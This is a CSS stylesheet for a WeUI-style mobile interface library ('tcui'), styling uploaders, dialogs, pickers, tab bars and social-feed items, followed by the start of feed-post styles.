.tcui-uploader__hd { display: -webkit-box; display: -webkit-flex; display: flex; padding-bottom: 10px; -webkit-box-align: center; -webkit-align-items: center; align-items: center }
.tcui-uploader__title { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-uploader__info { color: #B2B2B2 }
.tcui-uploader__bd { margin-bottom: -4px; margin-right: -9px; overflow: hidden }
.tcui-uploader__files { list-style: none }
.tcui-uploader__file { float: left; margin-right: 9px; margin-bottom: 9px; width: 79px; height: 79px; background: no-repeat center center; background-size: cover }
.tcui-uploader__file_status { position: relative }
.tcui-uploader__file_status:before { content: " "; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background-color: rgba(0,0,0,0.5) }
.tcui-uploader__file_status .tcui-uploader__file-content { display: block }
.tcui-uploader__file-content { display: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); color: #FFFFFF }
.tcui-uploader__file-content .tcui-icon-warn { display: inline-block }
.tcui-uploader__input-box { float: left; position: relative; margin-right: 9px; margin-bottom: 9px; width: 77px; height: 77px; border: 1px solid #D9D9D9 }
.tcui-uploader__input-box:before, .tcui-uploader__input-box:after { content: " "; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); background-color: #D9D9D9 }
.tcui-uploader__input-box:before { width: 2px; height: 39.5px }
.tcui-uploader__input-box:after { width: 39.5px; height: 2px }
.tcui-uploader__input-box:active { border-color: #999999 }
.tcui-uploader__input-box:active:before, .tcui-uploader__input-box:active:after { background-color: #999999 }
.tcui-uploader__input { position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; opacity: 0; -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-msg { padding-top: 36px; text-align: center }
.tcui-msg__icon-area { margin-bottom: 30px }
.tcui-msg__text-area { margin-bottom: 25px; padding: 0 20px }
.tcui-msg__text-area a { color: #586C94 }
.tcui-msg__title { margin-bottom: 5px; font-weight: 400; font-size: 20px }
.tcui-msg__desc { font-size: 14px; color: #999999 }
.tcui-msg__opr-area { margin-bottom: 25px }
.tcui-msg__extra-area { margin-bottom: 15px; font-size: 14px; color: #999999 }
.tcui-msg__extra-area a { color: #586C94 }
 @media screen and (min-height:438px) {
.tcui-msg__extra-area { position: fixed; left: 0; bottom: 0; width: 100%; text-align: center }
}
.tcui-article { padding: 20px 15px; font-size: 15px }
.tcui-article section { margin-bottom: 1.5em }
.tcui-article h1 { font-size: 18px; font-weight: 400; margin-bottom: .9em }
.tcui-article h2 { font-size: 16px; font-weight: 400; margin-bottom: .34em }
.tcui-article h3 { font-weight: 400; font-size: 15px; margin-bottom: .34em }
.tcui-article * { max-width: 100%; box-sizing: border-box; word-wrap: break-word }
.tcui-article p { margin: 0 0 .8em }
.tcui-tabbar { display: -webkit-box; display: -webkit-flex; display: flex; position: fixed; z-index: 500; bottom: 0; width: 100%; max-width: 760px; background-color: #f7f7fa }
.tcui-tabbar:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #C0BFC4; color: #C0BFC4; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-tabbar__item { display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; padding: 7px 0 0; font-size: 0; color: #999999; text-align: center; -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-tabbar__item.tcui-bar__item_on .tcui-tabbar__icon, .tcui-tabbar__item.tcui-bar__item_on .tcui-tabbar__icon > i, .tcui-tabbar__item.tcui-bar__item_on .tcui-tabbar__label { color: #09BB07 }
.tcui-tabbar__icon { display: inline-block; width: 24px; height: 24px }
i.tcui-tabbar__icon, .tcui-tabbar__icon > i { font-size: 24px; color: #999999 }
.tcui-tabbar__icon img { width: 100%; height: 100% }
.tcui-tabbar__icon + .tcui-tabbar__label { margin-top: 5px; margin-bottom: 3px }
.tcui-tabbar__label { text-align: center; color: #999999; font-size: 12px }
.tcui-navbar { display: -webkit-box; display: -webkit-flex; display: flex; position: absolute; z-index: 8; top: 0; width: 100%; background-color: #fafafa }
.tcui-navbar:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 0px solid #CCCCCC; color: #CCCCCC; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-navbar + .tcui-tab__panel { padding-top: 50px; padding-bottom: 0 }
.tcui-navbar__item { position: relative; display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; padding: 13px 0; text-align: center; font-size: 15px; -webkit-tap-highlight-color: rgba(0,0,0,0) }
.tcui-navbar__item:active { background-color: #ededed }
.tcui-navbar__item.tcui-bar__item_on { border-bottom: 1px solid #f5833b; color: #f5833b; }
.tcui-navbar__item:after { content: " "; position: absolute; right: 0; top: 0; width: 1px; bottom: 0; border-right: 0px solid #CCCCCC; color: #CCCCCC; -webkit-transform-origin: 100% 0; transform-origin: 100% 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-navbar__item:last-child:after { display: none }
.tcui-tab { position: relative; height: 100% }
.tcui-tab__panel, .tcui-tab__bd { box-sizing: border-box; height: 100%; padding-bottom: 55px; overflow: auto; -webkit-overflow-scrolling: touch }
.tcui-tab__bd-item { display: none }
.tcui-progress { display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; align-items: center }
.tcui-progress__bar { background-color: #EBEBEB; height: 3px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-progress__inner-bar { width: 0; height: 100%; background-color: #09BB07 }
.tcui-progress__opr { display: block; margin-left: 15px; font-size: 0 }
.tcui-panel { background-color: #FFFFFF; margin-top: 10px; position: relative; overflow: hidden }
.tcui-panel:first-child { margin-top: 0 }
.tcui-panel:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-panel:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-panel__hd { padding: 14px 15px 10px; color: #999999; font-size: 13px; position: relative }
.tcui-panel__hd:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); left: 15px }
.tcui-media-box { padding: 15px; position: relative }
.tcui-media-box:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5); left: 15px }
.tcui-media-box:first-child:before { display: none }
a.tcui-media-box { color: #000000; -webkit-tap-highlight-color: rgba(0,0,0,0) }
a.tcui-media-box:active { background-color: #ECECEC }
.tcui-media-box__title { font-weight: 400; font-size: 17px; width: auto; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; word-wrap: break-word; word-break: break-all }
.tcui-media-box__desc { color: #999999; font-size: 13px; line-height: 1.2; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.tcui-media-box__info { margin-top: 15px; padding-bottom: 5px; font-size: 13px; color: #CECECE; line-height: 1em; list-style: none; overflow: hidden }
.tcui-media-box__info__meta { float: left; padding-right: 1em }
.tcui-media-box__info__meta_extra { padding-left: 1em; border-left: 1px solid #CECECE }
.tcui-media-box_text .tcui-media-box__title { margin-bottom: 8px }
.tcui-media-box_appmsg { display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-align: center; -webkit-align-items: center; align-items: center }
.tcui-media-box_appmsg .tcui-media-box__hd { margin-right: .8em; width: 60px; height: 60px; line-height: 60px; text-align: center }
.tcui-media-box_appmsg .tcui-media-box__thumb { width: 100%; max-height: 100%; vertical-align: top }
.tcui-media-box_appmsg .tcui-media-box__bd { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; min-width: 0 }
.tcui-media-box_small-appmsg { padding: 0 }
.tcui-media-box_small-appmsg .tcui-cells { margin-top: 0 }
.tcui-media-box_small-appmsg .tcui-cells:before { display: none }
.tcui-grids { position: relative; overflow: hidden }
.tcui-grids:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-grids:after { content: " "; position: absolute; left: 0; top: 0; width: 1px; bottom: 0; border-left: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-grid { position: relative; float: left; padding: 20px 10px; width: 33.33333333%; box-sizing: border-box }
.tcui-grid:before { content: " "; position: absolute; right: 0; top: 0; width: 1px; bottom: 0; border-right: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 100% 0; transform-origin: 100% 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-grid:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-grid:active { background-color: #ECECEC }
.tcui-grid__icon { width: 28px; height: 28px; margin: 0 auto }
.tcui-grid__icon img { display: block; width: 100%; height: 100% }
.tcui-grid__icon + .tcui-grid__label { margin-top: 5px }
.tcui-grid__label { display: block; text-align: center; color: #000000; font-size: 14px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden }
.tcui-footer { color: #999999; font-size: 14px; text-align: center }
.tcui-footer a { color: #586C94 }
.tcui-footer_fixed-bottom { position: fixed; bottom: .52em; left: 0; right: 0 }
.tcui-footer__links { font-size: 0 }
.tcui-footer__link { display: inline-block; vertical-align: top; margin: 0 .62em; position: relative; font-size: 14px }
.tcui-footer__link:before { content: " "; position: absolute; left: 0; top: 0; width: 1px; bottom: 0; border-left: 1px solid #C7C7C7; color: #C7C7C7; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5); left: -0.65em; top: .36em; bottom: .36em }
.tcui-footer__link:first-child:before { display: none }
.tcui-footer__text { padding: 0 .34em; font-size: 12px }
.tcui-flex { display: -webkit-box; display: -webkit-flex; display: flex }
.tcui-flex__item { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1 }
.tcui-dialog { position: fixed; z-index: 5000; width: 80%; max-width: 300px; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); background-color: #FFFFFF; text-align: center; border-radius: 3px; overflow: hidden }
.tcui-dialog__hd { padding: 1.3em 1.6em 0.5em }
.tcui-dialog__title { font-weight: 400; font-size: 18px }
.tcui-dialog__bd { padding: 0 1.6em 0.8em; min-height: 40px; font-size: 15px; line-height: 1.3; word-wrap: break-word; word-break: break-all; color: #999999 }
.tcui-dialog__bd:first-child { padding: 2.7em 20px 1.7em; color: #353535 }
.tcui-dialog__ft { position: relative; line-height: 48px; font-size: 18px; display: -webkit-box; display: -webkit-flex; display: flex }
.tcui-dialog__ft:after { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-dialog__btn { display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; color: #3CC51F; text-decoration: none; -webkit-tap-highlight-color: rgba(0,0,0,0); position: relative }
.tcui-dialog__btn:active { background-color: #EEEEEE }
.tcui-dialog__btn:after { content: " "; position: absolute; left: 0; top: 0; width: 1px; bottom: 0; border-left: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleX(0.5); transform: scaleX(0.5) }
.tcui-dialog__btn:first-child:after { display: none }
.tcui-dialog__btn_default { color: #353535 }
.tcui-dialog__btn_primary { color: #3cb5f6 }
.tcui-skin_android .tcui-dialog { text-align: left; box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1) }
.tcui-skin_android .tcui-dialog__title { font-size: 21px }
.tcui-skin_android .tcui-dialog__hd { text-align: left }
.tcui-skin_android .tcui-dialog__bd { color: #999999; padding: 0.25em 1.6em 2em; font-size: 17px; text-align: left }
.tcui-skin_android .tcui-dialog__bd:first-child { padding: 1.6em 1.6em 2em; color: #353535 }
.tcui-skin_android .tcui-dialog__ft { display: block; text-align: right; line-height: 42px; font-size: 16px; padding: 0 1.6em 0.7em }
.tcui-skin_android .tcui-dialog__ft:after { display: none }
.tcui-skin_android .tcui-dialog__btn { display: inline-block; vertical-align: top; padding: 0 .8em }
.tcui-skin_android .tcui-dialog__btn:after { display: none }
.tcui-skin_android .tcui-dialog__btn:active { background-color: rgba(0,0,0,0.06) }
.tcui-skin_android .tcui-dialog__btn:visited { background-color: rgba(0,0,0,0.06) }
.tcui-skin_android .tcui-dialog__btn:last-child { margin-right: -0.8em }
.tcui-skin_android .tcui-dialog__btn_default { color: #808080 }
 @media screen and (min-width:1024px) {
.tcui-dialog { width: 35% }
}
.tcui-toast { position: fixed; z-index: 5000; width: 7.6em; min-height: 7.6em; top: 180px; left: 50%; margin-left: -3.8em; background: rgba(40,40,40,0.75); text-align: center; border-radius: 5px; color: #FFFFFF }
.tcui-icon_toast { margin: 22px 0 0; display: block }
.tcui-icon_toast.tcui-icon-success-no-circle:before { color: #FFFFFF; font-size: 55px }
.tcui-icon_toast.tcui-loading { margin: 30px 0 0; width: 38px; height: 38px; vertical-align: baseline }
.tcui-icon_toast.tcui-icon-info, .tcui-icon_toast.tcui-icon-cancel { font-size: 55px; color: #FFF }
.tcui-toast__content { margin: 5px 0 15px }
.tcui-mask { position: fixed; z-index: 1000; top: 0; right: 0; left: 0; bottom: 0; background: rgba(0,0,0,0.6) }
.tcui-mask_transparent { position: fixed; z-index: 1000; top: 0; right: 0; left: 0; bottom: 0 }
.tcui-actionsheet { position: fixed; left: 0; bottom: 0; -webkit-transform: translate(0, 100%); transform: translate(0, 100%); -webkit-backface-visibility: hidden; backface-visibility: hidden; z-index: 5000; width: 100%; background-color: #EFEFF4; -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s }
.tcui-actionsheet__menu { background-color: #FFFFFF }
.tcui-actionsheet__action { margin-top: 6px; background-color: #FFFFFF }
.tcui-actionsheet__cell { position: relative; padding: 10px 0; text-align: center; font-size: 18px; display: block }
.tcui-actionsheet__cell:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D9D9D9; color: #D9D9D9; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-actionsheet__cell:active { background-color: #ECECEC }
.tcui-actionsheet__cell:first-child:before { display: none }
.tcui-skin_android .tcui-actionsheet { position: fixed; left: 50%; top: 50%; bottom: auto; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 274px; box-sizing: border-box; -webkit-backface-visibility: hidden; backface-visibility: hidden; background: transparent; -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s }
.tcui-skin_android .tcui-actionsheet__action { display: none }
.tcui-skin_android .tcui-actionsheet__menu { border-radius: 2px; box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1) }
.tcui-skin_android .tcui-actionsheet__cell { padding: 13px 24px; font-size: 16px; line-height: 1.4; text-align: left }
.tcui-skin_android .tcui-actionsheet__cell:first-child { border-top-left-radius: 2px; border-top-right-radius: 2px }
.tcui-skin_android .tcui-actionsheet__cell:last-child { border-bottom-left-radius: 2px; border-bottom-right-radius: 2px }
.tcui-actionsheet_toggle { -webkit-transform: translate(0, 0); transform: translate(0, 0) }
.tcui-loadmore { width: 65%; margin: 0 auto; line-height: 1.6em; font-size: 14px; text-align: center }
.tcui-loadmore__tips { display: inline-block; color: #968b8b; vertical-align: middle }
.tcui-loadmore_line { border-top: 1px solid #E5E5E5 }
.tcui-loadmore_line .tcui-loadmore__tips { position: relative; top: -0.9em; padding: 0 .55em; background-color: #FFFFFF; color: #999999 }
.tcui-loadmore_dot .tcui-loadmore__tips { padding: 0 .16em }
.tcui-loadmore_dot .tcui-loadmore__tips:before { content: " "; width: 4px; height: 4px; border-radius: 50%; background-color: #E5E5E5; display: inline-block; position: relative; vertical-align: 0; top: -0.16em }
.tcui-search-bar { position: relative; padding: 8px 10px; display: -webkit-box; display: -webkit-flex; display: flex; box-sizing: border-box; background-color: #EFEFF4 }
.tcui-search-bar:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #D7D6DC; color: #D7D6DC; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-search-bar:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #D7D6DC; color: #D7D6DC; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-search-bar.tcui-search-bar_focusing .tcui-search-bar__cancel-btn { display: block }
.tcui-search-bar.tcui-search-bar_focusing .tcui-search-bar__label { display: none }
.tcui-search-bar__form { position: relative; -webkit-box-flex: 1; -webkit-flex: auto; flex: auto; background-color: #EFEFF4 }
.tcui-search-bar__form:after { content: ''; position: absolute; left: 0; top: 0; width: 200%; height: 200%; -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transform-origin: 0 0; transform-origin: 0 0; border-radius: 10px; border: 1px solid #E6E6EA; box-sizing: border-box; background: #FFFFFF }
.tcui-search-bar__box { position: relative; padding-left: 30px; padding-right: 30px; height: 100%; width: 100%; box-sizing: border-box; z-index: 1 }
.tcui-search-bar__box .tcui-search-bar__input { padding: 4px 0; width: 100%; height: 1.42857143em; border: 0; font-size: 14px; line-height: 1.42857143em; box-sizing: content-box; background: transparent }
.tcui-search-bar__box .tcui-search-bar__input:focus { outline: none }
.tcui-search-bar__box .tcui-icon-search { position: absolute; left: 10px; top: 0; line-height: 28px }
.tcui-search-bar__box .tcui-icon-clear { position: absolute; top: 0; right: 0; padding: 0 10px; line-height: 28px }
.tcui-search-bar__label { position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 2; border-radius: 3px; text-align: center; color: #9B9B9B; background: #FFFFFF }
.tcui-search-bar__label span { display: inline-block; font-size: 14px; vertical-align: middle }
.tcui-search-bar__label .tcui-icon-search { margin-right: 5px }
.tcui-search-bar__cancel-btn { display: none; margin-left: 10px; line-height: 28px; color: #09BB07; white-space: nowrap }
.tcui-search-bar__input:not(:valid) ~ .tcui-icon-clear { display: none }
 input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {
 display: none
}
.tcui-picker { position: fixed; width: 100%; left: 0; bottom: 0; z-index: 5000; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translate(0, 100%); transform: translate(0, 100%); -webkit-transition: -webkit-transform .3s; transition: -webkit-transform .3s; transition: transform .3s; transition: transform .3s, -webkit-transform .3s }
.tcui-picker__hd { display: -webkit-box; display: -webkit-flex; display: flex; padding: 10px 15px; background-color: #fbf9fe; position: relative; text-align: center }
.tcui-picker__hd:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-picker__action { display: block; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; color: #586C94 }
.tcui-picker__action:first-child { text-align: left }
.tcui-picker__action:last-child { text-align: right }
.tcui-picker__bd { display: -webkit-box; display: -webkit-flex; display: flex; position: relative; background-color: #fff; height: 238px; overflow: hidden }
.tcui-picker__group { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; position: relative; height: 100% }
.tcui-picker__mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0 auto; z-index: 3; background: -webkit-linear-gradient(top, rgba(255,255,255,0.95), rgba(255,255,255,0.6)), -webkit-linear-gradient(bottom, rgba(255,255,255,0.95), rgba(255,255,255,0.6)); background: linear-gradient(180deg, rgba(255,255,255,0.95), rgba(255,255,255,0.6)), linear-gradient(0deg, rgba(255,255,255,0.95), rgba(255,255,255,0.6)); background-position: top, bottom; background-size: 100% 102px; background-repeat: no-repeat; -webkit-transform: translateZ(0); transform: translateZ(0) }
.tcui-picker__indicator { width: 100%; height: 34px; position: absolute; left: 0; top: 102px; z-index: 3 }
.tcui-picker__indicator:before { content: " "; position: absolute; left: 0; top: 0; right: 0; height: 1px; border-top: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-picker__indicator:after { content: " "; position: absolute; left: 0; bottom: 0; right: 0; height: 1px; border-bottom: 1px solid #E5E5E5; color: #E5E5E5; -webkit-transform-origin: 0 100%; transform-origin: 0 100%; -webkit-transform: scaleY(0.5); transform: scaleY(0.5) }
.tcui-picker__content { position: absolute; top: 0; left: 0; width: 100% }
.tcui-picker__item { padding: 5px 0 4px; text-align: center; color: #000; text-overflow: ellipsis; white-space: nowrap; overflow: hidden }
.tcui-picker__item_disabled { color: #999999 }
 @-webkit-keyframes slideUp {  from {
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
}
 @keyframes slideUp {  from {
 -webkit-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
}
.tcui-animate-slide-up { -webkit-animation: slideUp ease .3s forwards; animation: slideUp ease .3s forwards }
 @-webkit-keyframes slideDown {  from {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
to { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0) }
}
 @keyframes slideDown {  from {
 -webkit-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0)
}
to { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0) }
}
.tcui-animate-slide-down { -webkit-animation: slideDown ease .3s forwards; animation: slideDown ease .3s forwards }
 @-webkit-keyframes fadeIn {  from {
 opacity: 0
}
to { opacity: 1 }
}
 @keyframes fadeIn {  from {
 opacity: 0
}
to { opacity: 1 }
}
.tcui-animate-fade-in { -webkit-animation: fadeIn ease .3s forwards; animation: fadeIn ease .3s forwards }
 @-webkit-keyframes fadeOut {  from {
 opacity: 1
}
to { opacity: 0 }
}
 @keyframes fadeOut {  from {
 opacity: 1
}
to { opacity: 0 }
}
.tcui-animate-fade-out { -webkit-animation: fadeOut ease .3s forwards; animation: fadeOut ease .3s forwards }
.tcui-agree { display: block; padding: .5em 15px; font-size: 13px }
.tcui-agree a { color: #586C94 }
.tcui-agree__text { color: #999999 }
.tcui-agree__checkbox { -webkit-appearance: none; appearance: none; outline: 0; font-size: 0; border: 1px solid #D1D1D1; background-color: #FFFFFF; border-radius: 3px; width: 13px; height: 13px; position: relative; vertical-align: 0; top: 2px }
.tcui-agree__checkbox:checked:before { font-family: "weui"; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; text-align: center; speak: none; display: inline-block; vertical-align: middle; text-decoration: inherit; content: "\EA08"; color: #09BB07; font-size: 13px; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -48%) scale(0.73); -webkit-transform: translate(-50%, -48%) scale(0.73) }
.tcui-agree__checkbox:disabled { background-color: #E1E1E1 }
.tcui-agree__checkbox:disabled:before { color: #ADADAD }
.tcui-loading { width: 20px; height: 20px; display: inline-block; vertical-align: middle; -webkit-animation: weuiLoading 1s steps(12, end) infinite; animation: weuiLoading 1s steps(12, end) infinite; background: transparent url(loading.svg)no-repeat; background-size: 100%/*
    background:url(loading.gif) no-repeat;
    background-size:20px auto; */
}
 @-webkit-keyframes weuiLoading {  0% {
 -webkit-transform: rotate3d(0, 0, 1, 0deg)
}
 100% {
 -webkit-transform: rotate3d(0, 0, 1, 360deg)
}
}
 @keyframes weuiLoading {  0% {
 -webkit-transform: rotate3d(0, 0, 1, 0deg)
}
 100% {
 -webkit-transform: rotate3d(0, 0, 1, 360deg)
}
}
.tcui-slider { padding: 15px 18px; user-select: none }
.tcui-slider__inner { position: relative; height: 2px; background-color: #E9E9E9 }
.tcui-slider__track { height: 2px; background-color: #3cb5f6; width: 0 }
.tcui-slider__handler { position: absolute; left: 0; top: 50%; width: 40px; height: 40px; margin-left: -20px; margin-top: -20px; border-radius: 50%; background-color: #FFFFFF; box-shadow: 0 0 4px rgba(0,0,0,.2) }
.tcui-slider-box { display: flex; align-items: center }
.tcui-slider-box .tcui-slider { flex: 1 }
.tcui-slider-box__value { margin-left: .5em; min-width: 24px; color: #888888; text-align: center; font-size: 14px }
.tcui-badge { display: inline-block; padding: .15em .4em; min-width: 8px; border-radius: 18px; background-color: #F43530; color: #FFFFFF; line-height: 1.2; text-align: center; font-size: 12px; vertical-align: middle }
/**************************************************************************** tcui end *******************************************************************************/


a img { border: 0 }
a { text-decoration: none; -webkit-tap-highlight-color: rgba(0,0,0,0) }
 @charset "UTF-8";
.tcline-item { border-bottom: 1px solid #eee; padding: 1em 0 0.5em; margin: 0 0; overflow: hidden; background: #FFF; box-sizing: border-box; position: relative; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; z-index: 2 }
.tcline-item .avatar-label { display: block; position: relative; margin: 0 5px 0 15px; width: 40px; max-width: 40px; min-width: 40px; box-sizing: border-box }
.tcline-item .avatar-label a { display: block; position: relative; width: 38px; height: 38px; }
.tcline-item .avatar-label a .guajian { position: absolute; width: 16px; height: 16px; bottom: -1px; right: -1px; }
.tcline-item .avatar { width: 38px; height: 38px; border-radius: 50% }
.tcline-item .hb-label { z-index: 2; position: absolute; top: 0px; left: 4px; padding-top: 1.6rem; white-space: nowrap; -webkit-animation: swing linear 2s infinite; animation: swing linear 2s infinite; -webkit-transform-origin: center top; transform-origin: center top; }
.tcline-item .hb-label:before { content: ""; position: absolute; top: 0; left: 50%; width: 1px; height: 1.8rem; background-color: #fd4646; background: linear-gradient(to bottom, rgba(253,70,70,.1), rgba(253,70,70,.88), rgba(253,70,70,1)); transform: scaleX(.5); }
.tcline-item .hb-label img { width: 30px; }
 @-webkit-keyframes swing {  0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
 25% {
-webkit-transform:rotate(5deg);
transform:rotate(5deg)
}
 50% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
 75% {
-webkit-transform:rotate(-5deg);
transform:rotate(-5deg)
}
 100% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
}

.input-content_control .zhuanwenzi_btn{ position:relative; cursor:pointer; float:right; color:#21a500; font-size: 0.9em; }
.input-content_control .zhuanwenzi_btn .tciconfont{ margin-right:2px; vertical-align: -1px; }
.input-content_control .zhuanwenzi_btn .post-upload-fileprew{ cursor:pointer; position:absolute; width:100%; height:100%; left:0; top:0; }


.tcline-item .manage-label { z-index: 2; position: absolute; top: 38px; }
.tcline-item .manage-label a { width: 38px; height: 22px; line-height: 22px; border: 1px solid #d6d6d6; font-size: 0.9em; display: block; text-align: center; margin-top: 4px; border-radius: 4px; color: #666; }
.tcline-item .sex { position: absolute; right: -1px; top: 38px; width: 12px; height: 12px }
.tcline-item .act-bar { display: none }
.tcline-item .autoheight ~ .act-bar { display: block }
.tcline-item .act { background: #FFF; padding: 5px 5px; margin: 5px 10px 5px 0; display: inline-block; font-size: 12px; color: #666; border: 1px solid #D9D9D9; border-radius: 5px; cursor: pointer; }
.tcline-item .act.blue { background: #35a6ee; border: 1px solid #35a6ee; color: #FFF }
.tcline-item .act .iconfont { margin-right: 1px }
.avatar-label .act { padding: 8px 0; width: 100%; text-align: Center; cursor: pointer }
.avatar-label .act .iconfont { margin: 0 }
.tcline-item .tcline-detail { box-sizing: border-box; width: calc(100% - 60px); width: -webkit-calc(100% - 60px); }
.tcline-detail > span:first-child, .tcline-detail > span a { color: #fff; padding: 1px 1px; background-color: #ff7f00; border-radius: 2px; }
.tcline-detail > span:first-child, .tcline-detail .tcline-detail__hd { height: 20px; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; -o-align-items: center; align-items: center; }
.tcline-detail > span:first-child, .tcline-detail .tcline-detail__hd .typename { color: #fff; padding: 1px 1px; background-color: #ff7f00; border-radius: 2px; display: inline-block; height: 20px; line-height: 18px; box-sizing: border-box; }
.tcline-detail .tcline-detail__hd .detail-hd__lt { color: #97abd1; width: calc(100% - 80px); width: -webkit-calc(100% - 80px); overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
